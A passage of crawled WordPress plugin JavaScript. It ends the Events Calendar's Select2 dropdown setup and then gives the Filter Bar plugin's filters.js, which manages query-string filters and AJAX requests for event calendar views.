						console.error( 'We received a malformed results array, could not complete the Select2 Search.' ); // eslint-disable-line max-len
						return { results: [] };
					}

					if ( ! response.success ) {
						if ( 'string' === $.type( response.data.message ) ) {
							console.error( response.data.message );
						} else {
							console.error( 'The Select2 search failed in some way... Verify the source.' );
						}
						return { results: [] };
					}

					return response.data;
				},
			};


			if ( $select.is( '[data-ajax-delay]' ) ) {
				args.ajax.delay = $select.data( 'ajax-delay' );
			}

			if ( $select.is( '[data-ajax-cache]' ) ) {
				const ajaxCache = $select.data( 'ajax-cache' );
				args.ajax.cache = 1 === ajaxCache || '1' === ajaxCache || 'true' === ajaxCache;
			}

			if ( $select.is( '[data-minimum-input-length]' ) ) {
				args.minimumInputLength = parseInt( $select.data( 'minimum-input-length' ) );
			}

			// By default only send the source
			args.ajax.data = function( search, page ) {
				return {
					action: 'tribe_dropdown',
					source: source,
					search: search,
					page: page,
					args: $select.data( 'source-args' ),
					nonce: $select.data( 'source-nonce' ),
				};
			};
		}

		// Attach dropdown to container in DOM.
		if ( $select.is( '[data-attach-container]' ) ) {

			// If multiple, attach container without search.
			if ( $select.is( '[multiple]' ) ) {
				$.fn.select2.amd.define(
					'AttachedDropdownAdapter',
					[
						'select2/utils',
						'select2/dropdown',
						'select2/dropdown/attachContainer',
					],
					function( utils, dropdown, attachContainer ) {
						return utils.Decorate( dropdown, attachContainer );
					}
				);

				args.dropdownAdapter = $.fn.select2.amd.require( 'AttachedDropdownAdapter' );

			// If not multiple, attach container with search.
			} else {
				$.fn.select2.amd.define(
					'AttachedWithSearchDropdownAdapter',
					[
						'select2/utils',
						'select2/dropdown',
						'select2/dropdown/search',
						'select2/dropdown/minimumResultsForSearch',
						'select2/dropdown/attachContainer',
					],
					function( utils, dropdown, search, minimumResultsForSearch, attachContainer ) {
						var adapter = utils.Decorate( dropdown, attachContainer );
						adapter = utils.Decorate( adapter, search );
						adapter = utils.Decorate( adapter, minimumResultsForSearch );
						return adapter;
					}
				);

				args.dropdownAdapter = $.fn.select2.amd.require( 'AttachedWithSearchDropdownAdapter' );
			}
		}

		// Save data on Dropdown
		$select.data( 'dropdown', args );

		$container = $select.select2TEC( args );

		// If data-clear-to-value is set, on clear, set the value to the specified value.
		if ( $select.is( '[data-clear-to-value]' ) ){
			/*
			 * Unlike setting `allowClear` to `false`, this will allow the user to clear the dropdown,
			 * but will then immediately set the value to the specified value.
			 */
			$container
				.on( 'select2:unselect', function(  ) {
				/*
			   * Flag the dropdown to expect the opening event that would allow the user to pick
			   * a new value, or none, after clearing.
				 */
				var $select = $( this );
				$select.data('openingAfterUnselect', 1);
			} )
				.on('select2:opening',function(event){
					/*
					 * If the dropdown is expecting the opening event, then prevent it from opening
					 * and instead set the value to the specified value.
					 */
					var $select = $( this );

					if( ! $select.data( 'openingAfterUnselect' ) ){
						return;
					}

					$select.data( 'openingAfterUnselect', 0 );

					var value = $select.data( 'clear-to-value' );
					$select.val( value ).trigger( 'change' );

					// Do not open the dropdown.
					event.preventDefault()
			});
		}

		// Propagating original input classes to the select2 container.
		var originalClasses = obj.getSelectClasses( $select ).join( ' ' );
		$container.data( 'select2' ).$container.addClass( originalClasses );

		// Propagating original input classes to the select2 container.
		$container.data( 'select2' ).$container.removeClass( 'hide-before-select2-init' );

		$container.on( 'select2:open', obj.action_select2_open );

		/**
		 * @todo @bordoni Investigate how and if we should be doing this.
		 *
		if ( carryOverData.length > 0 ) {
			carryOverData.map( function( dataKey ) {
				var attr = 'data-' + dataKey;
				var val = $select.attr( attr );

				if ( ! val ) {
					return;
				}

				this.attr( attr, val );
			}, $container );
		}
		 */
	};

	obj.ajaxurl = function() {
		if ( 'undefined' !== typeof window.ajaxurl ) {
			return window.ajaxurl;
		}

		if ( 'undefined' !== typeof TEC && 'undefined' !== typeof TEC.ajaxurl ) {
			return TEC.ajaxurl;
		}

		console.error( 'Dropdowns framework cannot properly do an AJAX request without the WordPress `ajaxurl` variable setup.' ); // eslint-disable-line max-len
	};

	obj.action_select2_open = function( event ) { // eslint-disable-line no-unused-vars
		var $select = $( this );
		var select2Data = $select.data( 'select2' );
		var $search = select2Data.$dropdown.find( obj.selector.searchField ); // eslint-disable-line es5/no-es6-methods,max-len

		var originalClasses = obj.getSelectClasses( select2Data.$element ).reduce(
			function ( prev, curr ) {
				if( 'hide-if-js' === curr ) {
					return prev;
				}

				if ( 'tribe-dropdown-created' === curr ) {
					return prev;
				}

				return prev + ' ' + curr;
			}
		);

		select2Data.$dropdown.addClass( originalClasses );

		// If we have a placeholder for search, apply it!
		if ( $select.is( '[data-search-placeholder]' ) ) {
			$search.attr( 'placeholder', $select.data( 'searchPlaceholder' ) );
		}
	};

	/**
	 * Configure the Drop Down Fields
	 *
	 * @param  {jQuery} $fields All the fields from the page
	 * @param  {array}  args    Allow extending the arguments
	 *
	 * @return {jQuery}         Affected fields
	 */
	obj.dropdown = function( $fields, args ) {
		var $elements = $fields.not( '.select2-offscreen, .select2-container, ' + obj.selector.created.className() ); // eslint-disable-line max-len

		if ( 0 === $elements.length ) {
			return $elements;
		}

		// Default args to avoid Undefined
		if ( ! args ) {
			args = {};
		}

		$elements
			.each( function( index, element ) {
				// Apply element to all given items and pass args
				obj.element( element, args );
			} );

		// return to be able to chain jQuery calls
		return $elements;
	};

	$( function() {
		$( obj.selector.dropdown ).tribe_dropdowns();
	} );

	// Addresses some problems with Select2 inputs not being initialized when using a browser's "Back" button.
	$( window ).on( 'unload', function() {
		$( obj.selector.dropdown ).tribe_dropdowns();
	});

} )( jQuery, tribe_dropdowns, window.underscore || window._ );


--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filters.js?ver=5.5.8
body_size: 3618
content:
/**
 * Makes sure we have all the required levels on the Tribe Object.
 *
 * @since 5.0.0
 *
 * @type   {PlainObject}
 */
tribe.filterBar = tribe.filterBar || {};

/**
 * Configures Filters Object in the Global Tribe variable.
 *
 * @since 5.0.0
 *
 * @type   {PlainObject}
 */
tribe.filterBar.filters = {};

/**
 * Initializes in a Strict env the code that manages the filters.
 *
 * @since 5.0.0
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.filterBar.filters
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup.
	 *
	 * @since 5.0.0
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		filter: '.tribe-filter-bar-c-filter',
		filterOpen: '.tribe-filter-bar-c-filter--open',
		filterBar: '[data-js~="tribe-filter-bar"]',
		filterBarOpen: '.tribe-filter-bar--open',
		filterBarVertical: '.tribe-events--filter-bar-vertical',
	};

	/**
	 * URL-decodes the string. We need to specially handle '+'s because the javascript
	 * library doesn't convert them to spaces.
	 *
	 * @since 5.4.5
	 *
	 * @see https://chromium.googlesource.com/chromium/src.git/+/62.0.3178.1/third_party/google_input_tools/third_party/closure_library/closure/goog/string/string.js?autodive=0%2F%2F%2F%2F#486
	 *
	 * @param {string} val The value to decodeURIComponent, as well as + space url encodings
	 *
	 * @returns {string} Decoded string.
	 */
	obj.decodeURIComponent = function ( val ) {
		var valueToDecode = val;
		try {
			valueToDecode = val.replace( /\+/g, ' ' );
			// eslint-disable-next-line no-empty
		} catch ( e ) { }
		try {
			return decodeURIComponent( valueToDecode );
		} catch ( e ) {
			return valueToDecode;
		}
	};

	/**
	 * Remove one set of square brackets and numbers inside from string from the end.
	 *
	 * @since  5.0.0
	 *
	 * @param  {string} string String to remove square brackets from.
	 *
	 * @return {string}
	 */
	obj.removeSquareBracketsFromEnd = function( string ) {
		// Replace any square brackets and contents inside square brackets with empty string.
		return string.replace( /(\[[0-9]*\])$/, '' );
	};

	/**
	 * Checks whether a string has square brackets at the end or not.
	 *
	 * @since  5.0.0
	 *
	 * @param  {string} string String to check for square brackets.
	 *
	 * @return {boolean}
	 */
	obj.hasSquareBracketsAtEnd = function( string ) {
		return string.search( /\[[0-9]*\]$/ ) !== -1;
	};

	/**
	 * Removes value from provided query string pieces.
	 *
	 * @since  5.0.0
	 *
	 * @param  {array}  baseKeyQueryStringPieces Array of query string pieces in the form of 'key[index]=value'.
	 * @param  {string} value                    Query value to be removed.
	 *
	 * @return {array}
	 */
	obj.removeValueFromBaseKeyQueryStringPieces = function( baseKeyQueryStringPieces, value ) {
		return baseKeyQueryStringPieces
			// Filter out value from query string pieces.
			.filter( function( queryStringPiece ) {
				var queryVal = queryStringPiece.split( '=' )[ 1 ];
				return obj.decodeURIComponent( queryVal ) !== value;
			} )
			// Rebuild array numbering for query key.
			.map( function( queryStringPiece, index ) {
				var queryStringPieces = queryStringPiece.split( '=' );
				var queryKey = queryStringPieces[ 0 ];
				var queryVal = queryStringPieces[ 1 ];
				var baseQueryKey = obj.removeSquareBracketsFromEnd( obj.decodeURIComponent( queryKey ) );
				var newQueryKey = encodeURIComponent( baseQueryKey + '[' + index + ']' );
				return [ newQueryKey, queryVal ].join( '=' );
			} );
	};

	/**
	 * Remove key value pair from provided query string pieces.
	 * If passed value is `true`, all instances of `key` will be removed.
	 *
	 * @since  5.0.0
	 *
	 * @param  {array}  queryStringPieces Array of query string pieces in the form of 'key=value'.
	 * @param  {string} key               Query key to be removed.
	 * @param  {string} value             Query value to be removed.
	 *
	 * @return {array}
	 */
	obj.removeKeyValueFromQueryStringPieces = function( queryStringPieces, key, value ) {
		// Get base key, without square brackets.
		var baseKey = key;
		var keyIsArray = obj.hasSquareBracketsAtEnd( key );
		if ( keyIsArray ) {

			baseKey = obj.removeSquareBracketsFromEnd( baseKey );
		}

		// Filter out key and value from query string.
		var modifiedQueryStringPieces = [];
		var baseKeyQueryStringPieces = [];
		for ( var i = 0; i < queryStringPieces.length; i++ ) {
			var queryStringPieceKeyVal = queryStringPieces[ i ].split( '=' );
			var queryKey = queryStringPieceKeyVal[ 0 ];
			var queryVal = queryStringPieceKeyVal[ 1 ];
			var baseQueryKey;

			try {
				baseQueryKey = obj.removeSquareBracketsFromEnd( obj.decodeURIComponent( queryKey ) );
			} catch ( error ) {
				// Skip if queryKey cannot be decoded properly.
				continue;
			}

			// If baseQueryKey is the baseKey and value is true, remove.
			if ( baseQueryKey === baseKey && value === true ) {
				continue;
			}

			// Keep if baseQueryKey is not the baseKey we want, or baseQueryKey is the baseKey but queryVal is not the value.
			if (
				baseQueryKey !== baseKey ||
					( ! keyIsArray && queryVal !== value )
			) {
				modifiedQueryStringPieces.push( queryStringPieces[ i ] );

			// Hold query string piece if key is array and value is not true.
			} else if ( keyIsArray && value !== true ) {
				baseKeyQueryStringPieces.push( queryStringPieces[ i ] );
			}
		}

		// If we're dealing with an array key, do below.
		if ( keyIsArray ) {
			// Filter out query string piece with value.
			baseKeyQueryStringPieces = obj
				.removeValueFromBaseKeyQueryStringPieces(
					baseKeyQueryStringPieces,
					obj.decodeURIComponent(value)
				);
		}

		// Add back base key query string pieces to modified query string pieces.
		baseKeyQueryStringPieces.forEach( function( queryStringPiece ) {
			modifiedQueryStringPieces.push( queryStringPiece );
		} );

		return modifiedQueryStringPieces;
	};

	/**
	 * Remove key value pair from current url query string.
	 * If passed value is `true`, all instances of `key` will be removed.
	 *
	 * @since  5.0.0
	 *
	 * @param  {PlainObject} location Location object containing url data.
	 * @param  {string}      key      Query key to be removed.
	 * @param  {string}      value    Query value to be removed.
	 *
	 * @return {PlainObject}
	 */
	obj.removeKeyValueFromQuery = function( location, key, value ) {
		// If no query string, nothing to remove, return original url.
		if ( ! location.search ) {
			return location;
		}

		// Split query string into queries.
		var queryStringPieces = location.search.slice( 1 ).split( '&' );

		// Remove key value from query string pieces.
		var modifiedQueryStringPieces = obj
			.removeKeyValueFromQueryStringPieces( queryStringPieces, key, value );

		var keyRegex = /([a-z\d_]+)(\[\])?/i;
		var keyParts = key.match( keyRegex );

		if (
			typeof tribeFilterBarFilterMap !== 'undefined'
			&& typeof tribeFilterBarFilterMap[ keyParts[1] ] !== 'undefined'
		) {
			var mapKey = tribeFilterBarFilterMap[ keyParts[1] ];
			if ( typeof keyParts[2] !== 'undefined' ) {
				mapKey += keyParts[2];
			}
			modifiedQueryStringPieces = obj.removeKeyValueFromQueryStringPieces(
				modifiedQueryStringPieces,
				mapKey,
				value
			);
		}

		// Build back query string if query string pieces exist.
		var modifiedQueryString = '';
		if ( modifiedQueryStringPieces.length ) {
			modifiedQueryString = '?' + modifiedQueryStringPieces.join( '&' );
		}

		return {
			origin: location.origin,
			pathname: location.pathname,
			search: modifiedQueryString,
			hash: location.hash,
			href: [ location.origin, location.pathname, modifiedQueryString, location.hash ].join( '' ),
		};
	};

	/**
	 * Get query to add to query string from key and value provided.
	 *
	 * @since  5.0.0
	 *
	 * @param  {array}  queryStringPieces Array of query string pieces in the form of 'key=value'.
	 * @param  {string} key               Query key to be added.
	 * @param  {string} value             Query value to be added.
	 *
	 * @return {array}
	 */
	obj.getQueryToAdd = function( queryStringPieces, key, value ) {
		// Get base key, without square brackets.
		var baseKey = key;
		var keyIsArray = obj.hasSquareBracketsAtEnd( key );

		if ( keyIsArray ) {
			baseKey = obj.removeSquareBracketsFromEnd( baseKey );
		}

		var keyArrayIndex = 0;

		// Loop through query string pieces.
		for ( var i = 0; i < queryStringPieces.length; i++ ) {
			var queryStringPieceKeyVal = queryStringPieces[ i ].split( '=' );
			var queryKey = queryStringPieceKeyVal[ 0 ];
			var queryVal = queryStringPieceKeyVal[ 1 ];
			var baseQueryKey;

			try {
				baseQueryKey = obj.removeSquareBracketsFromEnd( decodeURIComponent( queryKey ) );
			} catch ( error ) {
				// Skip if queryKey cannot be decoded properly.
				continue;
			}

			// If key value pair already exists, return blank string.
			if ( ( baseQueryKey === baseKey ) && ( queryVal === value ) ) {
				return '';
			}

			// Increase key array index if base key exists.
			if ( keyIsArray && ( baseQueryKey === baseKey ) ) {
				keyArrayIndex++;
			}
		}

		// Add key value pair to query string.
		var keyToAdd = baseKey;
		if ( keyIsArray ) {
			keyToAdd += '[' + keyArrayIndex + ']';
		}

		return [ encodeURIComponent( keyToAdd ), value ].join( '=' );
	};

	/**
	 * Add key value pair to current url query string.
	 *
	 * @since  5.0.0
	 *
	 * @param  {PlainObject} location Location object containing url data.
	 * @param  {string}      key      Query key.
	 * @param  {string}      value    Query value.
	 *
	 * @return {PlainObject}
	 */
	obj.addKeyValueToQuery = function( location, key, value ) {
		// Split query string into queries.
		var queryStringPieces = [];
		var queryString = location.search;
		if ( queryString ) {
			queryStringPieces = queryString.slice( 1 ).split( '&' );
		}

		// Get query to add to query string.
		var queryToAdd = obj.getQueryToAdd( queryStringPieces, key, value );

		// Build back query string, adding new query if it exists (it could be an empty string).
		var modifiedQueryString = queryString;
		if ( queryToAdd ) {
			modifiedQueryString = queryString
				? [ queryString, queryToAdd ].join( '&' )
				: '?' + queryToAdd;
		}

		return {
			origin: location.origin,
			pathname: location.pathname,
			search: modifiedQueryString,
			hash: location.hash,
			href: [ location.origin, location.pathname, modifiedQueryString, location.hash ].join( '' ),
		};
	};

	/**
	 * Get filters state by converting binary to base 10.
	 * Open state is 1, closed state is 0.
	 *
	 * @since  5.0.0
	 *
	 * @param  {jQuery} $container jQuery object of view container.
	 *
	 * @return {boolean|number}
	 */
	obj.getFiltersState = function( $container ) {
		var containerState = $container.data( 'tribeEventsState' );

		// Return early if state is not mobile and not vertical.
		if ( ! containerState.isMobile && ! $container.is( obj.selectors.filterBarVertical ) ) {
			return false;
		}

		var $filters = $container.find( obj.selectors.filter );

		// Return early if no filters are found.
		if ( ! $filters.length ) {
			return false;
		}

		// Calculate filter state by converting binary to base 10.
		var filtersState = $filters
			.toArray()
			.reduce( function( state, filter, index ) {
				// Return original state if filter is not open.
				if ( ! $( filter ).is( obj.selectors.filterOpen ) ) {
					return state;
				}

				return state + Math.pow( 2, index );
			}, 0 );

		return filtersState;
	};

	/**
	 * Set flag for filter bar request.
	 *
	 * @since  5.0.2
	 *
	 * @param  {jQuery} $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.setTribeFilterBarRequest = function( $container ) {
		var requestData = $container.data( 'tribeRequestData' );
		var data = {
			tribe_filter_bar_request: 1,
		};

		if ( $.isPlainObject( requestData ) ) {
			data = $.extend( requestData, data );
		}

		$container.data( 'tribeRequestData', data );
	};

	/**
	 * Submit request using manager JS.
	 *
	 * @since  5.0.0
	 *
	 * @param  {jQuery} $container jQuery object of view container.
	 * @param  {string} url        The url to submit the request to.
	 *
	 * @return {void}
	 */
	obj.submitRequest = function( $container, url ) {
		url = decodeURIComponent( url );
		$container.trigger( 'beforeFilterBarSubmitRequest.tribeEvents' );

		var shouldManageUrl = tribe.events.views.manager.shouldManageUrl( $container );

		var data = {
			prev_url: encodeURI( decodeURI( obj.getCurrentUrl( $container ) ) ),
			url: encodeURI( decodeURI( url ) ),
			should_manage_url: shouldManageUrl,
		};

		obj.setTribeFilterBarRequest( $container );

		tribe.events.views.manager.request( data, $container );

		$container.trigger( 'afterFilterBarSubmitRequest.tribeEvents' );
	};

	/**
	 * Helper method to fetch the container's current URL.
	 *
	 * @since 5.1.0
	 *
	 * @param {jQuery} $container jQuery object of view controller.
	 * @returns {string}
	 */
	obj.getCurrentUrl = function( $container ) {
		var containerData = tribe.events.views.manager.getContainerData( $container );
		return containerData.url;
	};

	/**
	 * Helper method to fetch the container's current URL as an anchor object.
	 *
	 * An anchor object is the closest approximation to window.location. It has all of
	 * the same properties (plus extra).
	 *
	 * @since 5.1.0
	 *
	 * @param {jQuery} $container jQuery object of view controller.
	 * @returns {HTMLAnchorElement}
	 */
	obj.getCurrentUrlAsObject = function( $container ) {
		var currentUrl = obj.getCurrentUrl( $container );
		var urlObj     = document.createElement( 'a' );
		urlObj.href    = currentUrl;
		return urlObj;
	};

	/**
	 * Add filter bar data to container data.
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event} event event object for 'beforeRequest.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.addFilterBarData = function( event ) {
		var $container = event.data.container;
		var containerState = $container.data( 'tribeEventsState' );
		var $filterBar = $container.find( obj.selectors.filterBar );
		var filtersState = obj.getFiltersState( $container );
		var requestData = $container.data( 'tribeRequestData' );
		var data = {};

		/**
		 * Filter bar is open if making a filter bar request on mobile with filter bar open
		 * or on desktop and filter bar is open.
		 */
		var isFilterBarOpen = $filterBar.is( obj.selectors.filterBarOpen ) && (
			(
				containerState.isMobile &&
					$.isPlainObject( requestData ) &&
					requestData.tribe_filter_bar_request
			) ||
			! containerState.isMobile
		);

		data.tribe_filter_bar_state = isFilterBarOpen ? 1 : 0;

		// Add filter state to data if filterState is not false.
		if ( false !== filtersState ) {
			data.tribe_filters_state = filtersState;
		}

		if ( $.isPlainObject( requestData ) ) {
			data = $.extend( requestData, data );
		}

		$container.data( 'tribeRequestData', data );
	};

	/**
	 * Deinitialize filters JS.
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event} event event object for 'beforeAjaxSuccess.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.deinit = function( event ) {
		var $container = event.data.container;
		$container.off( 'beforeRequest.tribeEvents', obj.addFilterBarData );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Initialize filters JS.
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event.
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event.
	 * @param  {jQuery}  $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container ) {
		$container.on( 'beforeRequest.tribeEvents', { container: $container }, obj.addFilterBarData );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Handles the initialization of filters when Document is ready.
	 *
	 * @since 5.0.0
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on(
			'afterSetup.tribeEvents',
			tribe.events.views.manager.selectors.container,
			obj.init
		);
	};

	// Configure on document ready.
	$( obj.ready );
} )( jQuery, tribe.filterBar.filters );
